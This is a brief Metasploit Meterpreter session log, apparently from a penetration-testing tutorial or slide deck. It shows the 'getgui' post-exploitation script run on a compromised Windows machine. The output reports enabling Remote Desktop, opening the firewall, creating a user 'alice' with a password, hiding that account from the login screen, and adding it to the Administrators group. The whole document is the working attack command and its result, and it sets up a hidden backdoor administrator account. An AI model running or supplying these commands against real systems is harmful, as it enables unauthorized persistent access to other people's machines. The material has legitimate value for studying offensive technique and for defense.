 meterpreter > run getgui -e -u alice -p hack_123321
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] Setting user account for logon
[*]     Adding User: alice with Password: hack_123321
[*]     Hiding user from Windows Login screen
[*]     Adding User: alice to local group 'Remote Desktop Users'
[*]     Adding User: alice to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20240728.2524.rc
meterpreter >